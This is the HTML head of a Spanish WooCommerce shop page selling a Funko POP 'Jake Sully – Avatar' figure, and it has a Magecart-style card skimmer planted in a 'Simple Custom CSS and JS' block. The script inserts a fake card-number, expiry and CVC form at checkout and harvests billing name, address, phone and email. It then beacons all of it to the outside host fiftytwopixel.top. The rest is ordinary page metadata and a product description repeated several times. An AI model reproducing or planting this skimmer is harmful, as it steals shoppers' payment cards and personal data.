<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"02a033a298","current_year":"2025","current_month":"11","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/34945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=34945' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fjake-sully-avatar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fjake-sully-avatar%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "JAKE SULLY &#8211; AVATAR",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-1.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2023-01-26 10:57:02",
							"dateModified": "2023-01-26 15:27:43",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "&lt;div class=&quot;rte long-description &quot;&gt;

Figura Funko POP, de edición limitada, del mundo de AVATAR representando a JAKE SULLY.

Características generales de las figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm y XXL 18¨: 50cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales.
Los enviamos siempre en sus cajas originales.&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!

________________
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;EL PRODUCTO QUE ESTÁS COMPRANDO ES UNA RESERVA.
Se enviará en cuanto llegue a nuestro almacén.&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
&lt;strong&gt;Las FECHAS DE LANZAMIENTO de los artículos en RESERVA son facilitadas por fabricantes y distribuidores.
Solo son de carácter informativo y orientativo.&lt;/strong&gt;
&lt;h3&gt;&lt;strong&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Puedes ver la fecha de lanzamiento estimada en los Detalles del producto. Si cambia, la actualizaremos.&lt;/span&gt;&lt;/strong&gt;&lt;/h3&gt;
&lt;strong&gt;Arte 9 no es responsable de los cambios y retrasos en fechas (que pueden ser semanas, o meses en ocasiones).
Estos retrasos, de sucederse, no implicarán ni cancelaciones de los pedidos ni devoluciones de los importes
ya pagados en concepto de prepedido. Por supuesto, si el producto no llegara a publicarse se devolverá el importe íntegro.&lt;/strong&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Si hubiese problemas de distribución y llegase menos material que el acordado con la distribuidora, y puesto a reservar,
se entregarán las reservas con el siguiente criterio:&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Primero. RESERVAS PAGADAS por orden cronológico.
&lt;/span&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Segundo. RESERVAS NO PAGADAS por orden cronológico.&lt;/span&gt;&lt;/p&gt;

&lt;h3&gt;&lt;strong&gt;Actualizamos fechas, consultando con fabricantes y distribuidores, todos los principios de mes.
&lt;/strong&gt;&lt;/h3&gt;
&lt;h3&gt;&lt;strong&gt;La reserva de este producto está garantizada si se realiza antes del&lt;span style=&quot;color: #ff0000;&quot;&gt;  20 de diciembre de 2022.&lt;/span&gt;&lt;/strong&gt;&lt;/h3&gt;
Pasada esa fecha, consultadnos la posibilidad de conseguir el producto.

&lt;b&gt;El pago de la reserva se puede aplazar.
Siempre se pedirá por adelantado 1/3 del importe. &lt;/b&gt;

&lt;strong&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Ya que las fechas de lanzamiento aportadas por fabricantes y distribuidores pueden sufrir modificaciones,&lt;/span&gt; no aconsejamos reservar artículos para fechas señaladas (cumpleaños, reyes, etc, ... )&lt;/strong&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;No nos responsabilizamos de los cambios producidos por factores externos a la tienda como demoras o incumplimientos en la fabricación o distribución del material.&lt;/span&gt;&lt;/p&gt;

&lt;/div&gt;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-1.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="JAKE SULLY &#8211; AVATAR"/>
<meta property="og:url" content="https://arte9.com/producto/jake-sully-avatar/"/>
<meta property="og:description" content="&lt;div class=&quot;rte long-description &quot;&gt;

Figura Funko POP, de edición limitada, del mundo de AVATAR representando a JAKE SULLY.

Características generales de las figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm y XXL 18¨: 50cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales.
Los enviamos siempre en sus cajas originales.&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!

________________
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;EL PRODUCTO QUE ESTÁS COMPRANDO ES UNA RESERVA.
Se enviará en cuanto llegue a nuestro almacén.&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
&lt;strong&gt;Las FECHAS DE LANZAMIENTO de los artículos en RESERVA son facilitadas por fabricantes y distribuidores.
Solo son de carácter informativo y orientativo.&lt;/strong&gt;
&lt;h3&gt;&lt;strong&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Puedes ver la fecha de lanzamiento estimada en los Detalles del producto. Si cambia, la actualizaremos.&lt;/span&gt;&lt;/strong&gt;&lt;/h3&gt;
&lt;strong&gt;Arte 9 no es responsable de los cambios y retrasos en fechas (que pueden ser semanas, o meses en ocasiones).
Estos retrasos, de sucederse, no implicarán ni cancelaciones de los pedidos ni devoluciones de los importes
ya pagados en concepto de prepedido. Por supuesto, si el producto no llegara a publicarse se devolverá el importe íntegro.&lt;/strong&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Si hubiese problemas de distribución y llegase menos material que el acordado con la distribuidora, y puesto a reservar,
se entregarán las reservas con el siguiente criterio:&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Primero. RESERVAS PAGADAS por orden cronológico.
&lt;/span&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Segundo. RESERVAS NO PAGADAS por orden cronológico.&lt;/span&gt;&lt;/p&gt;

&lt;h3&gt;&lt;strong&gt;Actualizamos fechas, consultando con fabricantes y distribuidores, todos los principios de mes.
&lt;/strong&gt;&lt;/h3&gt;
&lt;h3&gt;&lt;strong&gt;La reserva de este producto está garantizada si se realiza antes del&lt;span style=&quot;color: #ff0000;&quot;&gt;  20 de diciembre de 2022.&lt;/span&gt;&lt;/strong&gt;&lt;/h3&gt;
Pasada esa fecha, consultadnos la posibilidad de conseguir el producto.

&lt;b&gt;El pago de la reserva se puede aplazar.
Siempre se pedirá por adelantado 1/3 del importe. &lt;/b&gt;

&lt;strong&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Ya que las fechas de lanzamiento aportadas por fabricantes y distribuidores pueden sufrir modificaciones,&lt;/span&gt; no aconsejamos reservar artículos para fechas señaladas (cumpleaños, reyes, etc, ... )&lt;/strong&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;No nos responsabilizamos de los cambios producidos por factores externos a la tienda como demoras o incumplimientos en la fabricación o distribución del material.&lt;/span&gt;&lt;/p&gt;

&lt;/div&gt;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="JAKE SULLY &#8211; AVATAR" />
<meta name="twitter:description" content="&lt;div class=&quot;rte long-description &quot;&gt;

Figura Funko POP, de edición limitada, del mundo de AVATAR representando a JAKE SULLY.

Características generales de las figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm y XXL 18¨: 50cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales.
Los enviamos siempre en sus cajas originales.&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!

________________
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;EL PRODUCTO QUE ESTÁS COMPRANDO ES UNA RESERVA.
Se enviará en cuanto llegue a nuestro almacén.&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
&lt;strong&gt;Las FECHAS DE LANZAMIENTO de los artículos en RESERVA son facilitadas por fabricantes y distribuidores.
Solo son de carácter informativo y orientativo.&lt;/strong&gt;
&lt;h3&gt;&lt;strong&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Puedes ver la fecha de lanzamiento estimada en los Detalles del producto. Si cambia, la actualizaremos.&lt;/span&gt;&lt;/strong&gt;&lt;/h3&gt;
&lt;strong&gt;Arte 9 no es responsable de los cambios y retrasos en fechas (que pueden ser semanas, o meses en ocasiones).
Estos retrasos, de sucederse, no implicarán ni cancelaciones de los pedidos ni devoluciones de los importes
ya pagados en concepto de prepedido. Por supuesto, si el producto no llegara a publicarse se devolverá el importe íntegro.&lt;/strong&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Si hubiese problemas de distribución y llegase menos material que el acordado con la distribuidora, y puesto a reservar,
se entregarán las reservas con el siguiente criterio:&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Primero. RESERVAS PAGADAS por orden cronológico.
&lt;/span&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Segundo. RESERVAS NO PAGADAS por orden cronológico.&lt;/span&gt;&lt;/p&gt;

&lt;h3&gt;&lt;strong&gt;Actualizamos fechas, consultando con fabricantes y distribuidores, todos los principios de mes.
&lt;/strong&gt;&lt;/h3&gt;
&lt;h3&gt;&lt;strong&gt;La reserva de este producto está garantizada si se realiza antes del&lt;span style=&quot;color: #ff0000;&quot;&gt;  20 de diciembre de 2022.&lt;/span&gt;&lt;/strong&gt;&lt;/h3&gt;
Pasada esa fecha, consultadnos la posibilidad de conseguir el producto.

&lt;b&gt;El pago de la reserva se puede aplazar.
Siempre se pedirá por adelantado 1/3 del importe. &lt;/b&gt;

&lt;strong&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Ya que las fechas de lanzamiento aportadas por fabricantes y distribuidores pueden sufrir modificaciones,&lt;/span&gt; no aconsejamos reservar artículos para fechas señaladas (cumpleaños, reyes, etc, ... )&lt;/strong&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;No nos responsabilizamos de los cambios producidos por factores externos a la tienda como demoras o incumplimientos en la fabricación o distribución del material.&lt;/span&gt;&lt;/p&gt;

&lt;/div&gt;" />
<meta name="twitter:url" content="https://arte9.com/producto/jake-sully-avatar/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-1.jpg" />
<meta name="description" content="&lt;div class=&quot;rte long-description &quot;&gt;

Figura Funko POP, de edición limitada, del mundo de AVATAR representando a JAKE SULLY.

Características generales de las figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm y XXL 18¨: 50cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales.
Los enviamos siempre en sus cajas originales.&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!

________________
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;EL PRODUCTO QUE ESTÁS COMPRANDO ES UNA RESERVA.
Se enviará en cuanto llegue a nuestro almacén.&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
&lt;strong&gt;Las FECHAS DE LANZAMIENTO de los artículos en RESERVA son facilitadas por fabricantes y distribuidores.
Solo son de carácter informativo y orientativo.&lt;/strong&gt;
&lt;h3&gt;&lt;strong&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Puedes ver la fecha de lanzamiento estimada en los Detalles del producto. Si cambia, la actualizaremos.&lt;/span&gt;&lt;/strong&gt;&lt;/h3&gt;
&lt;strong&gt;Arte 9 no es responsable de los cambios y retrasos en fechas (que pueden ser semanas, o meses en ocasiones).
Estos retrasos, de sucederse, no implicarán ni cancelaciones de los pedidos ni devoluciones de los importes
ya pagados en concepto de prepedido. Por supuesto, si el producto no llegara a publicarse se devolverá el importe íntegro.&lt;/strong&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Si hubiese problemas de distribución y llegase menos material que el acordado con la distribuidora, y puesto a reservar,
se entregarán las reservas con el siguiente criterio:&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Primero. RESERVAS PAGADAS por orden cronológico.
&lt;/span&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Segundo. RESERVAS NO PAGADAS por orden cronológico.&lt;/span&gt;&lt;/p&gt;

&lt;h3&gt;&lt;strong&gt;Actualizamos fechas, consultando con fabricantes y distribuidores, todos los principios de mes.
&lt;/strong&gt;&lt;/h3&gt;
&lt;h3&gt;&lt;strong&gt;La reserva de este producto está garantizada si se realiza antes del&lt;span style=&quot;color: #ff0000;&quot;&gt;  20 de diciembre de 2022.&lt;/span&gt;&lt;/strong&gt;&lt;/h3&gt;
Pasada esa fecha, consultadnos la posibilidad de conseguir el producto.

&lt;b&gt;El pago de la reserva se puede aplazar.
Siempre se pedirá por adelantado 1/3 del importe. &lt;/b&gt;

&lt;strong&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;Ya que las fechas de lanzamiento aportadas por fabricantes y distribuidores pueden sufrir modificaciones,&lt;/span&gt; no aconsejamos reservar artículos para fechas señaladas (cumpleaños, reyes, etc, ... )&lt;/strong&gt;
&lt;p style=&quot;font-weight: 400;&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot;&gt;No nos responsabilizamos de los cambios producidos por factores externos a la tienda como demoras o incumplimientos en la fabricación o distribución del material.&lt;/span&gt;&lt;/p&gt;

&lt;/div&gt;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
